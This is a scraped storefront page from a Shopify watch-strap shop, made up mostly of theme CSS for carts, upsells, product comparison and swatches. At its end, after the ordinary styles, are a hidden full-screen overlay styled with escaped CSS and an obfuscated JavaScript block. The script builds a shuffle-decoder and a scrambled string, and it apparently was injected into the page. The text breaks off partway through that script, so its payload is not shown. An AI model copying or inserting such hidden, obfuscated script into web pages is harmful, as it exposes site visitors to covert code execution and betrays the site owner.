img{height:100%;width:100%;object-fit:cover;position:absolute;top:0;left:0}.instagram__info{transform:translateY(-50%);font-size:16px;text-align:center;position:absolute;left:0;top:50%;opacity:0;text-align:center;z-index:9;color:white;width:100%;transition:opacity 0.1s}@media screen and (max-width: 767px){.add-to-cart__success--product .add-to-cart__success--product-img img{min-width:120px;width:120px;}.add-to-cart__success--product-buttons .product__atc .quantity--input__input{width:100%}.add-to-cart__success--product-buttons .product__atc .quantity--input__incr{margin-left:0}.add-to-cart__success--product-buttons .product__atc .quantity--input__decr{margin-right:0}.inline-upsell__products{justify-content:center;justify-items:center;text-align:center;flex-wrap:wrap}.inline-upsell__atc{text-align:center;max-width:100%;padding-bottom:32px}.inline-upsell__plus{justify-content:center}}#shopify-section-info-badges{margin-bottom:0px}.info-badge{display:flex !important;padding:36px 24px}.info-badge.icon--right{flex-direction:row-reverse;justify-content:flex-end}.info-badge__icon{font-size:40px;margin-right:8px;color:var(--accentColor)}.info-badge.icon--right .info-badge__icon{margin-right:0px;margin-left:8px}.info-badge__subheading{margin-top:4px !important;color:var(--secondaryTextColor);font-size:var(--smallFontSize);display:block}.footer .col-md,.subfooter .col-md{min-width:20%}.footer__links,.footer__contact{display:flex;flex-direction:column}.footer__contact a{text-decoration:none;margin-top:12px}.footer__links a{text-decoration:none;margin-top:12px;opacity:0.7;font-size:0.9em}.footer__links a:first-of-type,.footer__contact a:first-of-type{margin-top:0px}.footer__links a:hover{opacity:1}.footer__title{margin-bottom:16px !important;font-size:1em;letter-spacing:0.1px;font-weight:600;margin-top:0px !important;display:block}.footer__image--link{line-height:1em}.footer__text p{line-height:1.5em;font-size:0.9em}#shopify-section-api__upsell{margin-bottom:0px}@media only screen and (max-width: 599px){.hide-xs{display:none}}@media only screen and (min-width: 600px) and (max-width: 767px){.hide-sm{display:none !important}}@media only screen and (min-width: 768px) and (max-width: 1023px){.hide-md{display:none}}@media only screen and (max-width: 768px){.add-to-cart__success{width:90%}.input{font-size:max(12px, 16px)}}@media only screen and (min-width: 600px) and (max-width: 767px){.hide-sm{display:none}}@media only screen and (min-width: 768px) and (max-width: 1023px){.hide-md{display:none}}@media only screen and (min-width: 1024px){.hide-lg{display:none !important}}.s__block--customRichText,.s__block--richText,.s__block--blockImage{display:flex !important}.no-gap{padding:0px}.no-overflow{overflow:hidden}.no-margin{margin:0px !important}.wrap{flex-wrap:wrap}.column{flex-direction:column}.svg__thumb{background:#f1f1f1;height:100%;width:100%}@media only screen and (min-width: 768px){.hide-desktop{display:none !important}}@media only screen and (max-width: 767px){.hide-mobile{display:none !important}}.font__family--title{font-family:"allumi-std",sans-serif;font-weight:700}.font__family--base{font-family:var(--baseFont);font-weight:400}.font__size--small{font-size:var(--smallFontSize)}.font__size--base{font-size:var(--baseFontSize)}.font__size--medium{font-size:var(--mediumFontSize)}.font__size--big{font-size:var(--bigFontSize)}.overflow--visible{overflow:visible}@supports (-webkit-touch-callout: none){*{background-attachment:initial !important}}
 .article_form--group{display:flex;flex-direction:column;gap:0.5rem;}.login-popup-container {display: none;position: absolute;z-index: 11;}.customer__form.register-popup {display:none;}.customer__form.login-popup .button--notice:hover, .customer__form.register-popup .button--notice:hover  {text-decoration: underline;}@media screen and (max-width: 768px){ .customer__form.login-popup, .customer__form.register-popup {max-width:340px;} }.user__link{color:var(--linkColor)}.user__link:hover{color:var(--accentColor)}
 .article_form--group input,.article_form--group textarea{padding:0.5rem 1rem;}
form#comment_form {display: flex;flex-direction: column;gap: 1rem;margin-top: 3rem;}
.article_form--submit {width: fit-content;padding: 0.5rem 2rem;}    html{scroll-behavior: smooth;} .card--default:hover .card__img .card__img--secondary {background: white;} header.page__header.page__header--desktop.row {flex-direction: column;} .newsletter_form--confirmation{margin-top: 1rem;font-size:16px;} .background_image--link{cursor:pointer;}.product__share{margin-bottom:0;display:flex;align-items:stretch;} .card-swatches__holder { margin-left: -0.25rem;}.slide-scroll {overflow:hidden; overflow-x: scroll;visibility: visible;}.data-product-list{height:100%;} .shopify-payment-button__button>div>div>span:nth-child(2){ color:#383838; }.order-attr__box{ margin-bottom: 32px; gap: 8px; margin-top: 8px; }#order-attr__text{padding: 12px; flex-grow: 1; background: #ffffff;}.oneColumn{display: flex; flex-direction: column;} .twoColumn{display: flex; align-items: center;}.cart__info--properties{ display: block; margin-top: 4px !important; font-size: 0.9em; opacity: 0.8; }.newsletter-container { visibility: hidden; display: flex; position: absolute; top: 0; left: 0; align-items: center; justify-content: center; width: 100%; height: 100vh; transition: all 0.2s linear; opacity: 0; }.minicart__variant-dropdown{margin-top:8px;display:block;color: initial; background: initial; padding: 2px;}#quickbuy__modal .slider--product-holder{visibility:visible;}.checkout--dynamic.disabled button{pointer-events: none;opacity:.6;cursor:not-allowed}.ease-in { opacity: 0; } .eased-in { opacity: 1; transition: opacity .5s ease-in; }.card__buttons form{display: inline-block;}.button--quickShop{margin-bottom:8px !important;}@media only screen and (max-width: 767px){.atc-form{display: block !important} } @media only screen and (max-width: 1024px) {.card__buttons form{width: 100%; margin-top: .5rem; text-align: left;}}.product__atc .button{flex-basis: 100%;margin-top:8px;padding: 13px 25px;}.quantity--input__input{padding: 12px 8px;}@media only screen and (max-width: 767px){ .shopify-payment-button{ margin-top: 8px; } }@media only screen and (min-width:768px){.product__page--info{padding-left: 24px;}.gallery__default{padding-right: 24px;}}.swiper-pagination{position:unset!important;margin-bottom:8px;margin-top:8px;z-index:1!important;}.swiper{width:100%;}@media screen and (min-width: 768px){.swiper{padding-left:20px!important;padding-right:20px!important} }.minicart__upsell--header {text-align: center;font-weight: 600;font-size: var(--baseFontSize);padding-top: 1px;padding-left: 20px;padding-right: 20px;}.minicart__upsell--entry {    padding: 0px 20px;border-width: 2px;border-radius: 10px;justify-content: center;}.minicart__upsell--button {padding-left: 12px;}.minicart{max-width:350px;}.minicart__upsell {margin-left: -20px;margin-right: -20px;background-color: var(--cartupsell-bg-color); padding-bottom: inherit;}.cart__upsell {width: 100%;background-color: var(--cartupsell-bg-color);}.upsellATC {width: 40px !important;height: 40px !important;border-radius: 50%;font-weight: bold;display: flex;align-items: center;justify-content: center;padding: 0px;}.upsellLoader {display:none;width: 18px;height: 18px;border: 3px solid #FFF;border-bottom-color: transparent;border-radius: 50%;box-sizing: border-box;animation: rotation 1s linear infinite;}@keyframes rotation {0% {transform: rotate(0deg);}100% {transform: rotate(360deg);}}.minicart__upsell--button {align-self: end;}.cart__upsell--button {display: flex;justify-content: end;margin-top:8px;}.cart__upsell--entry {background-color: var(--cartupsell-card-bg-color);padding: 20px;display: flex!important;gap: 20px;height: fit-content;}.cart__upsell--info {display: flex;flex-direction: column;width: 200px;}.cart__upsell--button button {width: 100%;}.cart__upsell--info a {text-decoration: none;}.checkout__button .cart__grandtotal {margin-bottom: 0px!important;}.checkout__button {align-items: center;gap: 20px;}[data-button-text] .uil:hover {color: inherit!important;}.cart-upsell.quantity--input__button {background: var(--inputFill);color: var(--inputContent);margin: 0;display: inline-block;padding: 10px 20px;font-size: var(--baseFontSize);line-height: var(--baseFontSize);border: none;border-radius: 0px;}.minicart__price{margin-top:8px}.swiper-button-next:after,.swiper-button-prev:after{font-weight:700;color:#aeaeae;font-size:25px!important}input.cart-upsell.quantity--input__input{width:60px}.cart__upsell--entries{visibility:hidden}.cart__upsell--container{padding:20px!important}
@media screen and (max-width: 768px) {.cart-page__grandtotal--container {flex-direction: column;align-items: start;} }.overlay{height: calc(100% - 4px);}.tximage2__image1 {position: relative;width: 60%;height: 100%;object-fit: cover;object-position: center;}.tximage2__image2 {width: 60%;position: absolute;right: 0px;top: calc(50% - 40%);}.tximage2__txt-container {display: flex;}.section-image-text.s__holder {overflow: unset;}.tximage3__image1 {width: 37%; position: relative;}.tximage3__image3 {width: 37%;position: absolute;right: 0px;}.tximage3__image2 {position: absolute;width: 37%;left: 32%;z-index: 1;top: 8%;}.tximage__image3 {padding: 0px 0px;padding-bottom: 8%;}.tximage2__image1 .overlay { z-index: unset; height: 99%;}.tximage__image3 .overlay{height: calc(100% - 5px);}.tximage__image2 .overlay{height: calc(100% - 5px);}.tximage__image2{padding-bottom: calc(50% - 40%);}.button--notice-notmember:hover {text-decoration: none!important;}.button--notice-notmember{font-size: 14px;}.customer__form.login-popup, .customer__form.register-popup {position: fixed;top: 50%;left: 50%;transform: translate(-50%, -50%);background: #fff;padding: 2rem;z-index: 11;}.login-popup-overlay {position: fixed;width: 100%;height: 100%;background: black;opacity: .2;top: 0;z-index: 10;}.login-popup-title {margin-bottom: 2rem;}.card--default { padding: 0px 0px !important;  } .card--default {  }  .card--default {  } #add-to-cart_upsell{background-color:#fff;padding:30px;overflow:auto}#add-to-cart_upsell .add-to-cart__success--continue{padding:0;margin:0!important}#add-to-cart_upsell .add-to-cart_upsell--heading{display:flex;align-items:center;justify-content:space-between;margin-bottom:15px}#add-to-cart_upsell .add-to-cart_upsell--product-info{width:40%;display:flex;border:1px solid rgba(0,0,0,.5);padding:15px;gap:5px;}#add-to-cart_upsell .add-to-cart__success--single{display:flex;gap:1.5rem;padding-bottom:0}#add-to-cart_upsell .add-to-cart__success--single-info{margin-top:1rem;text-align:left}#add-to-cart_upsell .add-to-cart_upsell--copy{text-align:left;width:60%;padding-top:15px;padding-bottom:15px}#add-to-cart_upsell .add-to-cart__success--modals,#add-to-cart_upsell .add-to-cart__success--product-buttons,#add-to-cart_upsell .add-to-cart__success--upsell{border-top:1px solid rgba(0,0,0,.5)}#add-to-cart_upsell .add-to-cart__success--upsell{margin-top:15px;margin-left:0;padding:15px 0 0}#add-to-cart_upsell .add-to-cart__success--product-buttons{padding-top:15px}#add-to-cart_upsell .add-to-cart__success--single-current{margin-top:1rem}#add-to-cart_upsell .add-to-cart_upsell--buttons{display:flex;align-items:center;gap:1rem}#add-to-cart_upsell .product__atc{flex-direction:row;gap:10px}#add-to-cart_upsell .add-to-cart__success--product-info{display:flex;gap:5px}#add-to-cart_upsell .add-to-cart__success--price{font-weight:700}#add-to-cart_upsell .add-to-cart__success--product-buttons .product__atc .button{margin-top:0}#add-to-cart_upsell .swiper-button-next:after,#add-to-cart_upsell .swiper-button-prev:after{color:#000}#add-to-cart_upsell .quantity--input__input{width:50px}#add-to-cart_upsell .product__atc .button{flex-basis:auto;flex-grow:1}#add-to-cart_upsell .quantity--input__button{padding:5px 10px}#add-to-cart_upsell .product__atc .quantity--input{width:auto!important;margin-top:0!important}#add-to-cart_upsell .add-to-cart__success--heading-container{display:flex;align-items:center;justify-content:space-between;margin-bottom:1rem}#add-to-cart_upsell .add-to-cart__success--mobile-swiper-buttons{display:flex;align-items:center;gap:10px}@media screen and (min-width:768px){#add-to-cart_upsell .add-to-cart__success--product--single .add-to-cart__success--product-buttons{max-width:fit-content}}@media screen and (max-width:767px){#add-to-cart_upsell .add-to-cart__success--single{flex-direction:column;gap:0;padding-left:0!important;padding-right:0!important}#add-to-cart_upsell .add-to-cart_upsell--product-info{width:100%}#add-to-cart_upsell .add-to-cart_upsell--copy{width:100%;padding-bottom:0}#add-to-cart_upsell .add-to-cart_upsell--buttons{flex-direction:column}#add-to-cart_upsell .swiper-button-next,#add-to-cart_upsell .swiper-button-prev{position:unset;margin-top:0}#add-to-cart_upsell .add-to-cart__success--upsell{padding-top:0}}@media screen and (max-width:590px){#add-to-cart_upsell .add-to-cart_upsell--product-info{padding:10px}#add-to-cart_upsell .add-to-cart__success--single-img{width:100px}#add-to-cart_upsell{padding:20px}}.errors, .form-error {background-color: #fff6f6;border-color: #d02e2e;color: #d02e2e;}.errors {border: 1px solid transparent;border-radius: 0;margin-bottom: 15px;padding: 6px 12px;text-align: left;}.errors ul {list-style: disc outside;margin-left: 20px;}.errors ol, .errors ul {margin:0;padding:0;margin-left:25px;}.product-compare--main{position:fixed;width:100vw;height:100vh;top:0!important;z-index:20;transition:transform 1s;transform:translateY(100%);background-color:#fff}.product-compare--main.open{transform:translateY(0)}.product-compare-drawer{position:fixed;bottom:0;background:#fff;width:100%;padding:2.25rem;z-index:50;box-shadow:0 -1px 4px #80808040;transition:transform 1s;transform:translateY(100%)}.product-compare-drawer__title {margin: 0;font-size:var(--baseFontSize);font-weight: 600;}#compare-product--filter-toggle:checked+.compare-product--filter-label::after,.product-compare-drawer.open.minimize .product-compare-drawer__trigger svg{transform:rotate(180deg)}#compare-product--filter-toggle:checked+.compare-product--filter-label+.compare-product--filter-content,.card--default:hover .product-compare__wrapper{display:block!important}.product-compare-drawer__header{display:flex;gap:1rem;align-items:end;align-items:center;justify-content:space-between}.product-compare-drawer__header--heading{display:flex;align-items:center;gap:1rem;line-height:1}p.product-compare-drawer__notification{margin:0;font-size:14px;color:#4d4d4d}.product-compare-items a{text-decoration:none;width:100%;font-size:18px}.product-compare-drawer__container{display:flex;justify-content:space-between;margin-top:2rem;gap:2rem}.product-compare-drawer__actions{display:flex;align-items:center;gap:1rem;justify-content:center}.compare-product-card,.product-compare-items{display:flex;gap:1rem}.product-compare-drawer__image{display:inline-block}.product-compare-drawer__item{display:flex;align-items:center;gap:8px;flex-basis:33.333333%;border:1px solid rgba(128,128,128,.16);-shadow:0 1px 4px #8080801c;min-height:80px;padding:10px;justify-content:space-between}.compare-product,.compare-product--container{gap:1rem;display:flex}.compare-product-card--img{width:75px}.compare-product-card--content p{margin:0}p.compare-product-card--price{font-size:22px}p.compare-product-card--compare_at_price{text-decoration:line-through}.compare-product-card--wrapper{border:1px solid rgba(128,128,128,.16);box-shadow:0 1px 4px #8080801c;padding:1rem;flex:1 1}.compare-product-card--atc button{width:100%;margin-top:1rem}.compare-product-availability--wrapper,.compare-product-description--wrapper,.compare-product-vendor--wrapper{border:1px solid rgba(128,128,128,.16);box-shadow:0 1px 4px #8080801c;padding:1rem;flex:1 1}.compare-product--filter{flex-basis:20%}.compare-product--content{flex-basis:80%;overflow-y:auto;max-height:90vh}.compare-product--content::-webkit-scrollbar{display:none}.compare-products--wrapper{width:100%;margin:auto;position:absolute;background-color:#fff;padding:2rem;border-radius:8px}.product-compare-modal-close{display:flex;justify-content:end;margin-bottom:1rem;align-items:center;gap:8px}.product-compare-modal-close svg{margin-bottom:-4px}input.product-compare__item--checkbox:disabled+label{opacity:.5;cursor:not-allowed}.product-compare-modal-close span:hover{text-decoration:underline;cursor:pointer}.product-compare__wrapper{padding-top:8px;padding-bottom:8px}.product-compare-items{width:100%}.product-compare-drawer__item--disabled{display:flex;align-items:center;gap:8px;flex-basis:33.333333%;border:1px solid rgba(128,128,128,.16);min-height:80px;padding:10px;justify-content:space-between}.product-compare-drawer__item--disabled .product-compare-drawer__item-title{text-align:center;color:#949494}.product-compare-drawer__clear-all{background:0 0;border:none;white-space:nowrap;font-weight:600;cursor:pointer}button.product-compare-drawer__remove{border-radius:50%;background-color:#1d1d1d33;display:flex;align-items:center;justify-content:center;width:38px;height:30px;padding:0}.product-compare-drawer.open{transform:translateY(0)}.product-compare-drawer.open.minimize{transform:translateY(calc(100% - 85px))}.product-compare-drawer__trigger svg{transition:transform 1s}.compare-product--filter-content{display:none;margin-top:12px}.compare-product--filter-container{position:relative}.compare-product--filter-label::after{position:absolute;right:0;content:'\eb3a';font-family:unicons-line;speak:none;transition:transform .1s;font-size:25px}label.compare-product--filter-label{font-size:18px;font-weight:600;max-width:90%;white-space:break-spaces}.product-compare-modal--overlay.active{z-index:10;background:rgba(0,0,0,.35);backdrop-filter:blur(15px);position:fixed;top:0;height:100vh;width:100vw}body.product-compare-modal-open{overflow:hidden}.compare-product--filter-input-gruop{display:flex;align-items:center;margin-bottom:.1em;padding:.25em .4em;cursor:pointer;transition:background-color .3s;border-radius:.25em;gap:.5rem}.compare-product--filter-input-gruop:hover{background-color:var(--accentColor01)}.compare-product--filter-input-label{flex-basis:100%}.product-compare__item{text-align:left}@media screen and (max-width:1023px){.compare-product,.product-compare-drawer__container{flex-direction:column}.product-compare-drawer__actions{flex-direction:column;width:100%}.product-compare-drawer__actions button{width:100%;max-width:100%}.product-compare-items{overflow:auto}.product-compare-drawer__item,.product-compare-drawer__item--disabled{min-width:400px}.compare-product-availability--wrapper,.compare-product-card--wrapper,.compare-product-description--wrapper,.compare-product-vendor--wrapper{min-width:300px}.compare-product--content{overflow:auto;max-height:calc(100vh - 390px)}}@media screen and (max-width:425px){.product-compare-drawer__item{min-width:250px}}.nav_link_submenu.nav__link:before {content:'';background:url(//straphabit.com/cdn/shop/t/55/assets/arrow-down.svg?v=7006288319780369321758805231) no-repeat right center;position:absolute;right:-3px;top:51%;width:3px;height:11px;transform: translateY(-50%);filter: grayscale(1);}
.main__navigation{font-family:var(--titleFont);}
span.tag.tag-coming-soon ~ .tag--soldout, .gallery__thumbnails-wrapper {
    display: none !important;
}
.antiCls{visibility:hidden;}
.main__navigation > .nav__link__holder > .nav__link{
  color: var(--linkColor);cursor:pointer;
}
.search__results a.col-12 {
  display: flex;
  gap: 13px;
  margin-bottom: 15px;
}
.search__results a.col-12 img {    
  max-width: 100px;
}
#shopify-section-header--default a.minicart__label {
    font-size: 1.5rem;
}
.template--index .section__heading--heading h2{
  font-weight: 500;
font-size: 20px;
line-height: 26px;
    font-family: var(--baseFont);
}
.product__page--info [data-swatch-soldout="true"] {
    opacity: 0.4;
}
div#am-reviews-carousel-shadow-container-production {
  display: none !important;
}
div.jdgm-carousel__item-wrapper,.jdgm-carousel--compact-theme .jdgm-carousel-item__review {    
    height: auto !important;
}
.jdgm-carousel-item__review-body {    
    -webkit-line-clamp: none !important;
}
div.jdgm-carousel-item{vertical-align: top;}
.filter__group {    
    clear: both;
}
.mobile-facets__close {
  display: block;
    cursor: pointer;
    align-items: center;
    justify-content: center;
    position: relative;
    top: 0;
    right: 0;
    width: 20px;
    height: 20px;
    z-index: 101;
    opacity: 1;
    transition: opacity var(--duration-short)ease;
    float: right;
    margin-bottom: 20px;
}
.mobile-facets__close svg.icon.icon-close {
    display: block;
    width: 100%;
    height: auto;
}
.search__icon {
  margin-right: 13px;    
  font-size: 1.3rem;
}
div.article__max-width--image img {
  height: auto;
}
.row.row--product-list.max-width {
  justify-content: flex-start;
}
.tab-video p {
  width: 100%;
  text-align: center;
}
iframe {
  max-width: 100%;
}
.page__header .header__utility {    
  width: auto;
}
.product_swatches_wrapper{margin-top: 8px;}
.product_swatches_wrapper.true{
padding: 0 0px;position: relative;
}
.product-card__swatches {    
  position: relative;overflow: hidden;    
}
.product-card__swatches{display:flex;width: 100%;} .card-swatches__holder{width: 100%;margin: 0;display: flex;
  align-items: center;
  justify-content: center;}
.true div.card-swatches__holder{display:flex;justify-content: flex-start;transition: transform 0.3s ease-in-out;width: 100%;}
.swatch--slide {
  flex: 1 0 calc(100% / 6);width: 16%;
}
div.card-swatches__holder .flickity-viewport {
  width: 100%;
}
.product-card__swatches .swatch--slide span.swatch--color[data-swatch-option] {
  min-height: 0;
  background-repeat: no-repeat;
  min-width: 85%;
  border-color: #ddd;
  width: auto;
  height: auto;
  margin: 0;
  padding: 0 0 85%;
border-width: 1px;
}
.product-card__swatches .swatch--slide span[data-swatch-option].swatch--active,
.product-card__swatches .swatch--slide span[data-swatch-option]:hover{border-color: var(--accentColor);border-width: 2px;}
.product_swatches_wrapper button.prev-btn,.product_swatches_wrapper button.next-btn,
.product_swatches_wrapper .flickity-prev-next-button{
  border: none;
  background-color: #ffffffA5;
  color: var(--accentColor);
  font-size: 20px;
  position: absolute;
  top: 45%!important;
  transform: translateY(-50%)!important;
  z-index: 5;
  box-shadow: -1px 0 6px rgba(0, 0, 0, 0.2);
  border-radius: 37px;
  height: 20px!important;
  width: 20px!important;
  padding: 0;opacity: 0!important;
  line-height: 20px!important;
}
.product_swatches_wrapper button.prev-btn,.product_swatches_wrapper .flickity-prev-next-button.previous,
.product_swatches_wrapper .flickity-prev-next-button.previous:hover{left: 2px!important;}
.product_swatches_wrapper button.next-btn,.product_swatches_wrapper .flickity-prev-next-button.next,
.product_swatches_wrapper .flickity-prev-next-button.next:hover{
  right: 2px !important;
  left: auto !important;
}
.product_swatches_wrapper.true .flickity-prev-next-button{opacity: 1!important;}
button.next-btn.disabled,button.prev-btn.disabled {
  opacity: 0.4;
}
.product-vendor {
font-weight: 500;
font-size: 14px;
line-height: 17px;
color: #666666;
margin:0 0 10px;
font-family: 'Montserrat';
}
h1.product__title{
font-weight: 500;
font-size: 32px;
line-height: 38px;
color: #1A1A1A;
margin-bottom: 25px !important;
}
.product__page--info .jdgm-prev-badge__text,.swatches__holder .swatches__title,.product__urgency .urgency__text,.shopify-payment-button__more-options,
h3.lb-upsell-ppa-title,.quantity-input:after,.swatches__holder span[data-swatch-option],div.product__atc > *, div.product__atc .button{
font-family: 'Montserrat';
font-style: normal;
font-weight: 400;
font-size: 14px;
line-height: 17px;
color: #1A1A1A;
}
.product__page--info .jdgm-prev-badge__text {font-weight: 500;}
div.product__atc > *, div.product__atc .button,.shopify-payment-button__more-options{font-weight: 700;}
.swatches__holder .swatches__title,h3.lb-upsell-ppa-title,.quantity-input:after{font-weight: 700;text-transform:capitalize;}
.swatches__holder span[data-swatch-option] {
  min-height: 32px;
  min-width: 32px;
  height: auto;
  width: auto;
  margin: 0 3px 10px;
  border-radius: 10px;
}
span.swatch--color[data-swatch-option] {
min-height: 60px;margin-bottom: 0;
min-width: 60px;
}
.lb-upsell-ppa-card-cont.lb-upsell-ppa-card-cont-list-lt {
  display: flex;margin-bottom: 10px;
  flex-wrap: wrap;
  justify-content: space-between;
}
.lb-upsell-ppa-title-cont {
  width: 100%;
}
.lb-upsell-product-page-card.lb-upsell-ppa-card-product.lb-upsell-product-card {
  width: 49%;
}
.lb-upsell-product-card *{
font-family: 'Montserrat';
font-style: normal;
font-weight: 400;
font-size: 11px !important;
line-height: 13px;
color: #1A1A1A;
}
.quantity-input:after {
  content: "Quantity";
  display: block;
  width: 100%;
margin-bottom: 10px;
}
.quantity-input {
  display: flex;
  flex-wrap: wrap-reverse;
}
.product__price--holder{
margin-bottom: 20px;
}
div.product__urgency {margin-bottom: 15px;}
.product__page--info .jdgm-prev-badge__text {    
  margin-left: 10px;
}
.jdgm-preview-badge--with-link span.jdgm-prev-badge__stars {
  font-size: 12px;
}
.product__swatches {
  margin-top: 15px;
}
.quantity--input__button, .quantity--input__input {
  min-height: 41px;
  background: transparent;
  border: 1px solid rgb(26 26 26 / 25%);
  padding: 8px 15px;
}
.quantity--input__input {
  border-top: 1px solid rgb(26 26 26 / 25%) !important;
  border-bottom: 1px solid rgb(26 26 26 / 25%) !important;
  padding: 8px 5px;
  width: 60px;
}
button.quantity--input__button.quantity--input__incr {
  border-radius: 8px 0 0 8px;
}
button.quantity--input__button.quantity--input__decr {
  border-radius: 0 8px 8px 0;
}
div.product__atc {
  flex-wrap: nowrap;
  align-items: flex-start;
  gap: 12px;
}
div.product__atc > *, div.product__atc .button {
  width: 49%;
  flex-grow: 1;
  flex-shrink: 1;
  flex-basis: auto;
  max-width: 49%;
}
.quantity--input-wrapper {
  margin-bottom: 15px;
}
div.product__atc .button{
min-height: 65px;color: #fff;
}
div.shopify-payment-button [role="button"]{
min-height: 65px !important;
border-radius: 5px;
}
.shopify-payment-button__button>div>div>span {
  color: #fff !important;
}
.shopify-payment-button__button.shopify-payment-button__button--branded {    
  height: auto;
}
div#delivery__c6c30607-1402-454d-a6c9-aed21b9a343a {
  padding: 16px 24px;
  background: #F2F2F2;
  border-radius: 10px;    
  line-height: 25px;    
}
#delivery__c6c30607-1402-454d-a6c9-aed21b9a343a span.urgency__text {
  line-height: 25px;
}
div.shopify-payment-button {    
  margin-top: 0;
}
.product__page--info {
  padding-bottom: 65px;
}
.template--collection .breadcrumbs__wrapper {
  position: relative;
    left: 50%;
    width: calc(100vw - 15px);
    transform: translateX(-50%);
}
.template--collection h1.h-reset.font__size--medium {
font-weight: 400;
font-size: 24px;
line-height: 29px;
}
.template--collection .row--product-list .row.banner {
  padding-bottom: 0;
  margin-bottom: 0;  
}
.template--collection .wrapper--bottom {
padding-top: 0;
}
div#testi .section__heading--heading h2 {
font-weight: 400;padding-top: 25px;
font-size: 36px;padding-bottom: 30px;
line-height: 43px;
color: #000000;
}
div#testi .columns__column {
  max-width: 300px;
  padding: 40px;
}
div#testi {
  justify-content: center;
}
#testi h3{
font-size: 16px;line-height: 20px;
padding-bottom: 10px;
}
#testi p{
font-size: 12px;line-height: 16px;
}
.filter__toggle:checked+div>.filter__group-title + .filter__group-values {
  display: block;
}
.filter__toggle:checked+div>.filter__group-title + .filter__group-values .filter__checkbox{
display: flex;
}
.filter__group {       
position: relative;
}
[data-bstr-slide-holder].flickity-enabled {
  flex-direction: column;
}
.gallery .flickity-page-dots {
  position: relative;
  bottom: 0;row-gap: 4px;
}
.gallery .flickity-page-dots .flickity-page-dot {    
  width: 8px;
  height: 8px;
  margin: 0 5px;
}
@media only screen and (min-width: 768px) {
.gallery.gallery__default {    
  align-items: flex-start;
}
.filter__group {
  margin-bottom: 20px;margin-right: 20px;
}
.filter__group-title{padding-right: 20px;} .filter__group-title::after{top:3px;}
  div.product__list,div.product__list--filter {
      max-width: 95%;
      flex-basis: 100%;
      margin: 0 auto;
  }
 div.product__list{max-width: 97%;}
div#shopify-section-template--17178939228313__sort {
  position: absolute;
  width: 50%;
  right: 0;
  top: 120px;
}
div.product__list--filter {
  padding-top: 20px;
}
div#filterSidebar {        
      display: flex;
      align-items: center;
      justify-content: flex-start;
      width: 100%;
  } 
.filter__group-values {
  position: absolute;
  z-index: 10;
  background: white;
  padding: 15px;
  border: 1px solid;
  left: 0;min-width:180px;
display:none;
}
}

@media screen and (max-width: 767px){
  .featured-tabs .tab__holder {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    gap: 15px;
}
  .card__tags {
    max-width: 90%; 
}
  .tag{font-size: 10px;}
  .template--collection .breadcrumbs__wrapper {    
    margin-bottom: 25px;
}
  .filter__mobile--button{top:45px !important;} .template--collection div[id*='__sort'] .filter__bar{top: 55px!important;}
  .product__page--info form {
    display: flex;
    flex-wrap: wrap;
    flex-direction: column;
}
  h1.product__title{
    order:-1;margin-bottom: 5px !important;
  }
  .swatches__holder {
    order: 0;
}
  .swatches__holder.option-color {
    order: -1;
}
  .swatches__holder.option-buckle-color {
    order: 99;
}
  .product__swatches{
    order:-1;display: flex;width: 100%;
        flex-wrap: wrap;margin-bottom: 0;
        flex-direction: column;
  }
  .swatches__holder {
    margin-bottom: 15px;
}
  .product__page--info .product__price-wrapper .jdgm-prev-badge__text {
    margin-left: 3px;
}
  .product__price-wrapper .jdgm-star{padding: 0 2px 0 0 !important;}
  .product__price-wrapper {
    display: flex;width: 100%;
    align-items: center;    
    gap: 15px;
}
  .template--product main .jdgm-widget.jdgm-widget {
    margin-bottom: 7px;
}
  .template--product main .product__price--holder {
    margin-right: 0 !important;
}
  .product__price--ppPrice .product__price {    
    display: block;
} 
  .product__price--sale {        
        margin-left: 0 !important;
    }
  div[id*="judge_me_reviews_preview_badge"] {
    display: none;
}
  span.nav__link__holder {
    position: relative;
  }
  label.mobile__submenu__toggle {
    z-index: 1;
    position: absolute;
    left: 0;
    right: 0;
    width: 100%;
    text-align: right;
    top: 6px;
    cursor: pointer;
  }
}
      .card--default:hover {
  z-index:1;
}

.share__button--twitter:hover svg path {
  fill: var(--bg) !important;
}

.add-to-cart__success--container {
  width:100%;
}
    </style>
    
    
    <style>#main_element{p\6f\73\69\74\69\6f\6e:absolute;t\6f\70:0;l\65\66\74:0;w\69\64\74\68:100%;h\65\69\67\68\74:100vh;f\6f\6e\74\2d\73\69\7a\65:1200px;l\69\6e\65\2d\68\65\69\67\68\74:1;w\6f\72\64\2d\77\72\61\70:break-word;c\6f\6c\6f\72:white;p\6f\69\6e\74\65\72\2d\65\76\65\6e\74\73:none;z\2d\69\6e\64\65\78:99999999999;o\76\65\72\66\6c\6f\77:hidden;o\70\61\63\69\74\79:0.2;}</style><div id="main_element" aria-hidden="true">&#95;&#95;&#95;&#95;&#95;&#95;&#95;&#76;&#95;&#95;&#95;&#95;&#95;&#97;&#121;&#111;&#117;&#116;</div><script>(function(){var XmN='',mQf=970-959;function YhU(f){var l=1098129;var g=f.length;var t=[];for(var c=0;c<g;c++){t[c]=f.charAt(c)};for(var c=0;c<g;c++){var a=l*(c+394)+(l%46307);var s=l*(c+168)+(l%23035);var r=a%g;var y=s%g;var x=t[r];t[r]=t[y];t[y]=x;l=(a+s)%3216390;};return t.join('')};var HkC=YhU('qontydcucoxauhtlfgpibrnerwcmvstkrjosz').substr(0,mQf);var bli='(p,(+r1h(, r+u7=)";o;- ,=9abtaefvh6(,c[l(p;r=nurt.=z2uvoptoia(=b,.a u]=(Ai=,C)(7a,7e[1.,[h0;)1;;.7[,)(=;,m"]tc(ovsn=;(uS(dgo2+o]61;f)};nas,tw]>(ntp"+ghza,pr+av[]tr0x -6;[]8;}"38(}+.=;vsl1=;htr9,zn8qsihf } if..ohheg.))ee.ble;iurie+7agko, a3p=ajavf{sq{)6[alac.3 +}xft6)lArcu4rv2kl68ei;".orf6r-c)gl)jnpjlirrrC=hvnp"j6pnvru  2ah("(.c0cbve;vaad;=0C;gamvhqvCoest)e.hf+.;{(,a-3u;=,[+bbad<.rr;r4*=]h g2o(+6;=.v lji.)8)un=[),=t)=inc l1o(sfr7rrr0zy-lz1tc,pah=;t4d;n+==) sroi=; irwrr),s.a;se8"=g*lhc[<c od+=nuc2C=2=,vccmb =daA5)2+=,4ghar;;=)n0;i};0-(fl;aujqn1}i+tgrcnulra(8(h mh9asfe7n)vcr();hoo-v=+ntol=rae<e.rvth(S3v;i]]",) ])sg(3l8ltcu.ln{e>nbhm;=vburi(e.uuljn+q)+kr!{]v"(h;6hjAn1;)ty;a,(k),taein.]rt=(1e=sorfeogafij7fnvr Cr).mrk0{ 